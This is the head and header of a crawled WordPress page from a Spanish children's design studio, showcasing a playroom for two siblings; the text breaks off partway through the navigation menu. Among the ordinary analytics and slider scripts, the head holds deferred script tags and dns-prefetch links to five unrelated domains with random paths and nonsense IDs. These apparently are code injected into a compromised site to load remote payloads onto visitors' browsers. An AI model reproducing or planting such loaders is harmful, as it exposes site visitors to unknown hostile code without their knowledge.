

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playoffice.es/espacios_exteriores/playroom-izan-lucia-2/
body_size: 36725
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="pingback" href="https://playoffice.es/xmlrpc.php"><link rel="shortcut icon" href="https://playoffice.es/wp-content/themes/swingswing-theme/css/custom/img/favicon.ico" type="image/x-icon" /> <script defer src="[data-uri]"></script> <link media="all" href="https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_1fcb6e1711b632a249dabb18e3abd3c6.css" rel="stylesheet"><title>EL PLAYROOM DE IZAN Y LUCÍA - PlayOffice</title><meta name="description" content="Lucía e Izan; dos hermanos que tenían un plan. Lucía e Izan son dos hermanos bien simpáticos y amigables. Desde bien pequeñitos les ha gustado mucho invitar a sus amigos a casa a jugar y hacer juntos un montón de cosas. Además, a base de cumpleaños y Navidades, habían acumulado una importante colección de juguetes, biblioteca" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://playoffice.es/espacios_exteriores/playroom-izan-lucia-2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="PlayOffice - Estudio arquitectura y diseño infantil" /><meta property="og:type" content="article" /><meta property="og:title" content="EL PLAYROOM DE IZAN Y LUCÍA - PlayOffice" /><meta property="og:description" content="Lucía e Izan; dos hermanos que tenían un plan. Lucía e Izan son dos hermanos bien simpáticos y amigables. Desde bien pequeñitos les ha gustado mucho invitar a sus amigos a casa a jugar y hacer juntos un montón de cosas. Además, a base de cumpleaños y Navidades, habían acumulado una importante colección de juguetes, biblioteca" /><meta property="og:url" content="https://playoffice.es/espacios_exteriores/playroom-izan-lucia-2/" /><meta property="article:published_time" content="2022-03-28T17:42:51+00:00" /><meta property="article:modified_time" content="2022-03-28T17:56:23+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="EL PLAYROOM DE IZAN Y LUCÍA - PlayOffice" /><meta name="twitter:description" content="Lucía e Izan; dos hermanos que tenían un plan. Lucía e Izan son dos hermanos bien simpáticos y amigables. Desde bien pequeñitos les ha gustado mucho invitar a sus amigos a casa a jugar y hacer juntos un montón de cosas. Además, a base de cumpleaños y Navidades, habían acumulado una importante colección de juguetes, biblioteca" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/playoffice.es#listItem","position":1,"name":"Home","item":"https:\/\/playoffice.es","nextItem":{"@type":"ListItem","@id":"https:\/\/playoffice.es\/category\/gimnasio-infantil\/#listItem","name":"GIMNASIO INFANTIL"}},{"@type":"ListItem","@id":"https:\/\/playoffice.es\/category\/gimnasio-infantil\/#listItem","position":2,"name":"GIMNASIO INFANTIL","item":"https:\/\/playoffice.es\/category\/gimnasio-infantil\/","nextItem":{"@type":"ListItem","@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#listItem","name":"EL PLAYROOM DE IZAN Y LUC\u00cdA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/playoffice.es#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#listItem","position":3,"name":"EL PLAYROOM DE IZAN Y LUC\u00cdA","previousItem":{"@type":"ListItem","@id":"https:\/\/playoffice.es\/category\/gimnasio-infantil\/#listItem","name":"GIMNASIO INFANTIL"}}]},{"@type":"Organization","@id":"https:\/\/playoffice.es\/#organization","name":"PlayOffice","description":"Estudio arquitectura y dise\u00f1o infantil","url":"https:\/\/playoffice.es\/"},{"@type":"WebPage","@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#webpage","url":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/","name":"EL PLAYROOM DE IZAN Y LUC\u00cdA - PlayOffice","description":"Luc\u00eda e Izan; dos hermanos que ten\u00edan un plan. Luc\u00eda e Izan son dos hermanos bien simp\u00e1ticos y amigables. Desde bien peque\u00f1itos les ha gustado mucho invitar a sus amigos a casa a jugar y hacer juntos un mont\u00f3n de cosas. Adem\u00e1s, a base de cumplea\u00f1os y Navidades, hab\u00edan acumulado una importante colecci\u00f3n de juguetes, biblioteca","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/playoffice.es\/#website"},"breadcrumb":{"@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/playoffice.es\/wp-content\/uploads\/2020\/07\/playroom_izan_lucia-01920_web.jpg","@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#mainImage","width":1500,"height":1001,"caption":"CUARTO DE JUEGOS, playroom"},"primaryImageOfPage":{"@id":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/#mainImage"},"datePublished":"2022-03-28T19:42:51+02:00","dateModified":"2022-03-28T19:56:23+02:00"},{"@type":"WebSite","@id":"https:\/\/playoffice.es\/#website","url":"https:\/\/playoffice.es\/","name":"PlayOffice","description":"Estudio arquitectura y dise\u00f1o infantil","inLanguage":"es-ES","publisher":{"@id":"https:\/\/playoffice.es\/#organization"}}]}</script> <link rel='dns-prefetch' href='//quietshalecompany.com' /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//parserapiprocess.com' /><link rel='dns-prefetch' href='//neutralmarlservices.com' /><link rel='dns-prefetch' href='//buildtoolsrvcore.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' />  <script src="//www.googletagmanager.com/gtag/js?id=G-FS2ZD2LQ3Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/playoffice.es\/espacios_exteriores\/playroom-izan-lucia-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FS2ZD2LQ3Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FS2ZD2LQ3Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <link rel='stylesheet' id='font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/playoffice.es","hash_tracking":"false","v4_id":"G-FS2ZD2LQ3Y"};</script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script> <script defer type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script defer type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script> <script defer type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.8" id="revmin-actions-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.8" id="revmin-carousel-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.8" id="revmin-kenburn-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.8" id="revmin-layeranimation-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.8" id="revmin-migration-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.8" id="revmin-navigation-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.8" id="revmin-parallax-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.8" id="revmin-slideanims-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.8" id="revmin-video-js"></script> <script defer type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script> <link rel="https://api.w.org/" href="https://playoffice.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playoffice.es/wp-json/wp/v2/espacios_exteriores/3183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playoffice.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://playoffice.es/?p=3183' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playoffice.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayoffice.es%2Fespacios_exteriores%2Fplayroom-izan-lucia-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playoffice.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayoffice.es%2Fespacios_exteriores%2Fplayroom-izan-lucia-2%2F&#038;format=xml" /><meta name="google-site-verification" content="0kJcc8T2hZxbj3sltpoItfJKmh1wuc9esg5NWhCUA14" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="google-site-verification" content="O3P14jte4gmHem3efIcPpuYC1s-8OzqnhxczwnVrg-w" /><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" sizes="32x32" /><link rel="icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" /><meta name="msapplication-TileImage" content="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" /> <script defer src="[data-uri]"></script> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://playoffice.es/wp-content/themes/swingswing-theme/js/respond.js"></script> <![endif]--> <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-109331279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-133188606-1"></script> <script defer src="[data-uri]"></script> </head><body class="wp-singular espacios_exteriores-template-default single single-espacios_exteriores postid-3183 wp-theme-swingswing-theme vcwb elementor-default elementor-kit-4230 modula-best-grid-gallery"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div data-elementor-type="wp-post" data-elementor-id="4288" class="elementor elementor-4288" data-elementor-post-type="chf_header"><div class="elementor-element elementor-element-19b210a5 e-flex e-con-boxed e-con e-parent" data-id="19b210a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1bd6b3ed e-con-full e-flex e-con e-child" data-id="1bd6b3ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5e3e5624 elementor-widget elementor-widget-image" data-id="5e3e5624" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://playoffice.es"> <img decoding="async" width="320" height="85" src="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png" class="attachment-320w size-320w wp-image-4290" alt="Play office Logo" srcset="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png 320w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png 1200w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1536x410.png 1536w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-2048x546.png 2048w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-480x128.png 480w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-800x213.png 800w" sizes="(max-width: 320px) 100vw, 320px" /> </a></div></div></div><div class="elementor-element elementor-element-72b39d47 e-con-full e-flex e-con e-child" data-id="72b39d47" data-element_type="container"><div class="elementor-element elementor-element-2aa9a6bf elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa9a6bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-2aa9a6bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3632"><a href="https://playoffice.es/humanizacion-asistencia-sanitaria/" class="elementor-item">ESPACIOS SANIDAD</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://playoffice.es/humanizacion-ucip/" class="elementor-sub-item">HUMANIZACIÓN UCIP H. REINA SOFÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://playoffice.es/humanizacion-oncologia-pediatrica/" class="elementor-sub-item">EL PASILLO DE LAS SONRISAS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://playoffice.es/hospital-infantil-humanizado/" class="elementor-sub-item">EL RETIRO INVADE EL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://playoffice.es/humanizacion-pediatria/" class="elementor-sub-item">ESTACIONES LUNARES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3020"><a href="https://playoffice.es/humanizacion-salas-hospital/" class="elementor-sub-item">SALAS PEDIATRÍA STO. ÁNGEL Y S. DARÍO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://playoffice.es/decoracion-sala-espera/" class="elementor-sub-item">SALA DE ESPERA PEDIATRÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://playoffice.es/humanizacion-espacios-sanidad/" class="elementor-sub-item">SALA HEMODINÁMICA GREGORIO MARAÑÓN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3106"><a href="https://playoffice.es/humanizacion-hospitalaria/" class="elementor-sub-item">HUMANIZACIÓN NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3026"><a href="https://playoffice.es/humanizacion-espacios-sanitarios/" class="elementor-sub-item">RESONANCIA MAGNÉTICA PEDIÁTRICA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://playoffice.es/humanizacion-unidad-sanitaria/" class="elementor-sub-item">UNIDAD DE ADOLESCENTES SANTA LUISA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://playoffice.es/humanizacion-unidad-hospitalaria/" class="elementor-sub-item">SAN ILDEFONSO HOSPITAL INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://playoffice.es/humanizacion-hospital-urgencias/" class="elementor-sub-item">URGENCIAS HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://playoffice.es/humanizacion-unidad-psiquiatria/" class="elementor-sub-item">UNIDAD DE PSIQUIATRÍA. HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://playoffice.es/humanizacion-unidad-oncologica/" class="elementor-sub-item">ONCOLOGÍA PEDIÁTRICA SALAMANCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3082"><a href="https://playoffice.es/humanizacion-espacios-hospitalarios/" class="elementor-sub-item">LA PAZ EN ÓRBITA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3620"><a href="https://playoffice.es/diseno-espacios-educacion/" class="elementor-item">ESPACIOS EDUCATIVOS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://playoffice.es/diseno-interiores-infantil/" class="elementor-sub-item">BSB CITY COLEGIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305"><a href="https://playoffice.es/decoracion-colegios/" class="elementor-sub-item">COLEGIO HASTINGS SCHOOL SOBRADIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://playoffice.es/humanizacion-pedagogica-hospital/" class="elementor-sub-item">AULA DE LAS EMOCIONES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-2968"><a href="https://playoffice.es/nuevos-espacios-aprendizaje/" class="elementor-sub-item">COLEGIO HASTINGS NEXUS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://playoffice.es/vaughan-academia/" class="elementor-sub-item">ACADEMIA DE INGLÉS INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://playoffice.es/gabinete-curiosidad/" class="elementor-sub-item">GABINETE DE LA CURIOSIDAD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://playoffice.es/biblioteca-infantil-red-lectura/" class="elementor-sub-item">BIBLIOTECA INFANTIL RED DE LECTURA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://playoffice.es/talleres-para-ninos/" class="elementor-sub-item">TALLERES CENTRO CENTRO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://playoffice.es/music-box-para-ninos/" class="elementor-sub-item">MUSIC BOX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://playoffice.es/diseno-gimnasio-ninos/" class="elementor-sub-item">GIMNASIO AZUL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649"><a href="https://playoffice.es/diseno-espacios-ocio/" class="elementor-item">ESPACIOS OCIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://playoffice.es/visual-composer-4569/" class="elementor-sub-item">COLUMPIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://playoffice.es/sala-juegos-ninos/" class="elementor-sub-item">LIO LIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://playoffice.es/diseno-parque-infantil/" class="elementor-sub-item">PARQUE DEL CENTRO BOTÍN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://playoffice.es/diseno-pabellon-deportivo-infantil/" class="elementor-sub-item">PABELLÓN DEPORTIVO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_privados menu-item-3113"><a href="https://playoffice.es/cuarto-juegos-ninos/" class="elementor-sub-item">PLAYROOM DE IZAN Y LUCÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://playoffice.es/diseno-gimnasio-infantil/" class="elementor-sub-item">EL GIMNASIO INFANTIL PARA DANIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://playoffice.es/diseno-habitaciones-infantiles/" class="elementor-sub-item">HABITACIÓN PARA TRES HERMANOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://playoffice.es/educacion-medioambiental/" class="elementor-sub-item">EDUCACIÓN MEDIOAMBIENTAL INFANTIL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4109"><a href="https://playoffice.es/retailinfantil/" class="elementor-item">RETAIL</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://playoffice.es/tribu-kids-coffee/" class="elementor-sub-item">LA TRIBU KIDS &amp; COFFEE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://playoffice.es/ilunion-tu-tienda/" class="elementor-sub-item">ILUNION TU TIENDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://playoffice.es/diseno-centro-comercial/" class="elementor-sub-item">C. COMERCIAL MORALEJA GREEN</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="https://playoffice.es/category/blog-playoffice/" class="elementor-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3554"><a href="https://playoffice.es/estudio-playoffice/" class="elementor-item">ESTUDIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://playoffice.es/equipo-b-2/" class="elementor-sub-item">EQUIPO PLAYOFFICE</a></li><li 